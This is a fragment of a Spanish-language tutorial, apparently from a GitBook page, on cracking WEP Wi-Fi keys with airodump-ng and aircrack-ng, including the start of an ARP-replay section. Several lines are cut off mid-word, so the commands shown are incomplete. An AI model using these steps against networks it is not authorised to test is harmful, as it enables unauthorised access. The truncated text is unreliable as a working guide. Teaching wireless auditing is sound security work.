
capturados.

```bash

airodump-ng --bssid 00:11:22:33:44:55 --channel 11 --wr
```

Se realiza el ataque con los paquetes capturados. Se re
clave WEP.

```bash

aircrack-ng WEP-Packages-01.cap

```

Se obtendrán dos cadenas, por un lado, un código en hex
se elimina el caracter `:`.

## Ataque pasivo

Aka. **Ataque ARP-Replay**

Se capturan paquetes con airodump-ng:

{% code overflow="wrap" %}

```bash

airodump-ng --bssid 00:11:22:33:44:55 --channel 11 --wr
```

{% endcode %}
